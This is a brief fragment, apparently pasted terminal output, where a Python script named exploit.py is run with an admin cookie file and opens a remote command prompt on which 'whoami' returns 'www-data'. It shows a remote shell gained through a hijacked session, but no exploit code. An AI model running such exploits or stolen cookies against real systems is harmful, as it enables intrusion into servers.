 PS C:\Users\ASUS> & python c:/exploit.py C:\admin-cookie.txt
cmd> whoami
www-data